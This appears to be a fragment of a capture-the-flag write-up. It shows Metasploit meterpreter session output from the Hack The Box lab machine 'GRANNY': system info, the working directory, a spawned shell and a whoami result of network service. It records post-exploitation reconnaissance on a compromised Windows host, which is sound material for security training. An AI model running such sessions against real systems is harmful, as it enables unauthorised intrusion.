 meterpreter > sysinfo
Computer        : GRANNY
OS              : Windows .NET Server (Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter >
meterpreter >
meterpreter > pwd
c:\windows\system32\inetsrv
meterpreter >
meterpreter >
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 896 created.
Channel 2 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service